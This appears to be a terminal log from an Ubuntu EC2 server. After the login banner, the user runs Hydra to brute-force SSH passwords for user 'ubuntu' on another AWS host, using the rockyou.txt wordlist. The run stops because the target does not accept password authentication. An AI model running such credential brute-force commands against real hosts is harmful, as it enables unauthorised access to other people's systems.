 System information as of Sun Mar 24 09:33:16 UTC 2024
System load:  0.08              Processes:           95
Usage of /:   36.4% of 7.68GB   Users logged in:     0
Memory usage: 17%               IP address for ens5: 10.192.11.253
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
162 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun Mar 24 09:24:34 2024 from 42.118.189.253
ubuntu@ip-10-192-11-253:~$ date
Sun Mar 24 09:34:38 UTC 2024
ubuntu@ip-10-192-11-253:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-20-77-84.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-03-24 09:34:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-20-77-84.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.144:22/ does not support password authentication.
ubuntu@ip-10-192-11-253:~$